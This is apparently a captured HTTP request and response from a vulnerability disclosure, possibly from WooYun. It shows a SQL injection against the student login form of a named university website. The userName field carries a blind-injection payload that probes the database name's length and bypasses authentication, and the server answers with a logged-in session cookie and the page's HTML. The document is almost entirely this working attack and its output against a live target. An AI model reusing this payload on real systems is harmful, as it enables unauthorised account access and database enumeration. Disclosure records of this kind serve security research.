 Raw Params Headers Hex
POST /userlogin.asp HTTP/1.1
Content-Length: 83
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://centermath.hit.edu.cn
Cookie: CourseID=0; ASPSESSIONIDACASRTTC=KFAAHLADNGGBHGOLNJMECNJJ
Host: centermath.hit.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&userKind=student&userName=-1'%20OR%20len(db_name())=12%20--&userP
w=ofijktmp
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 2406
Content-Type: text/html
Server: Microsoft-IIS/7.0
Set-Cookie: CWUserLogined=1; path=/
Set-Cookie: photo=boy%2Egif; path=/
Set-Cookie: trueName=%C3%CF%BA%CD; path=/
Set-Cookie: userName=%2D1%27+OR+len%28db%5Fname%28%29%29%3D12+%2D%2D; path=/
Set-Cookie: userKind=student; path=/
Set-Cookie: ASPSESSIONIDQCATTRRB=COHBNOABOHHDBMLAAFAIEPKN; path=/
X-Powered-By: ASP.NET
Date: Sat, 05 Dec 2015 07:58:09 GMT
<script language='JavaScript' type='text/javascript'>parent.window.location.reload();</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="styles/publicDefine.css" rel="stylesheet" type="text/css" />
<link href="styles/mb23/userLogin.css" rel="stylesheet" type="text/css" />
<title>无标题文档</title>
</head>
<script type="text/javascript">
function checkLogin(){
var formObj = document.loingForm;
if(formObj.userName.value=='' || formObj.userPw.value==''){
alert('请完整填写用户名和密码！');
return false;
}
var radioCheck = false;
for(var i=0;i<formObj.userKind.length;i++){
if(formObj.userKind[i].checked==true){
radioCheck = true;
break;
}
}
if(radioCheck==false){alert('请选择身份类别！');return false;}
}
function toDesktop(sUrl,sName){
try
{
var WshShell = new ActiveXObject("WScript.Shell");
www.wooyun.org